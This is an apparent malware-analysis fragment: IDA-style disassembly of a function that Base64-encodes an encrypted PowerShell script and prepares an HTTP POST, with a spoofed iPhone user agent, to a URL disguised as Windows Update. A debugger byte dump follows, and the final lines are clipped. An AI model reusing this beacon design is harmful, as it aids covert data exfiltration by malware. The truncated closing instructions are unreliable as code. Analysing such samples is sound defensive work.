 push ebp
mov ebp, esp
sub esp, 250h
mov eax, ___security_cookie
xor eax, ebp
mov [ebp+var_4], eax
push ebx
push esi
push edi
lea eax, [ebp+cchWideChar]
mov [ebp+var_214], 0
push eax
push dword_13868E0
xor ebx, ebx
mov [ebp+var_21C], 0
push offset unk_137C000 ; PS1 script
xor edi, edi
mov [ebp+var_220], ebx
mov [ebp+var_224], ebx
mov [ebp+cchWideChar], ebx
mov [ebp+var_238], 1
mov [ebp+var_234], offset aWininet_dll ; "wininet.dll"
mov [ebp+var_250], 1
mov [ebp+var_24C], offset aInternetopena ; "InternetOpenA"
mov [ebp+var_248], 1
mov [ebp+var_244], offset aMozilla5_0Ipho ; "Mozilla/5.0 (iPhone; CPU iPhone OS 8_0 "...
mov [ebp+var_240], 1
mov [ebp+var_23C], offset aPost ; "POST"
mov [ebp+var_230], 1
mov [ebp+var_22C], offset aHttpsWww_windo ; "https://www.windowsupdate.com/upd"
call sub_133103C ; Base64 encode the encrypted PS1 Script
mov esi, eax
add esp, 0Ch
test esi, esi
jz loc_1332
eax=debug020:0031B0D8
db 53h ; S
db 62h ; b
db 6Fh ; o
db 67h ; g
db 70h ; p
db 70h ; p
db 63h ; c
db 33h ; 3
db 38h ; 8
db 6Dh ; m
db 2Fh ; /
db 79h ; y
db 76h ; v
db 69h ; i
db 69h ; i
db 71h ; q
ax, [ebp+cchWideChar]
ax
ax ; dwBytes
si ; lpMem
ub_133E696
cx, eax
sp, 8
cx, ecx
oc_1332666